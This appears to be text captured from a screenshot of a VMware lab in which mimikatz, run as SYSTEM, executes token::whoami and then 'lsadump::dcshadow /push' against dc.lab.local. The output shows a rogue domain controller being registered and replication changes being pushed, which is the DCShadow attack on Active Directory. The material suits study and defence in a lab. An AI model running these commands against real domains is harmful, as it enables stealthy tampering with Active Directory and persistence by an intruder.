 pc - VMware Workstation
File Edit View VM Tabs Help
dc dc2 pc hackmachine-x
mimikatz 2.1.1 x64 (oe.eo)
{0;000003e7} 1 D 3332755 AUTORITE NT\Système S-1-5-18 (04g,31p) Primary
mimikatz # token::whoami
* Process Token : {0;000857d1} 1 D 3325096 LAB\Administrateur S-1-5-21-1719172562-3308538836-3929312420-500
(17g,24p) Primary
* Thread Token : no token
mimikatz # lsadump::dcshadow /push /dc:dc.lab.local
** Domain Info **
Domain: DC=lab,DC=local
Configuration: CN=Configuration,DC=lab,DC=local
Schema: CN=Schema,CN=Configuration,DC=lab,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=lab,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 41750
** Server Info **
Server: dc.lab.local
InstanceId : {86849786-180a-44f4-bee8-33d7a4d21be7}
InvocationId: {86849786-180a-44f4-bee8-33d7a4d21be7}
Fake Server (not already registered): pc.lab.local
** Performing Registration **
** Performing Push **
Syncing DC=lab,DC=local
Activer Windows
Accédez aux paramètres pour activer Windows.
21:22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:24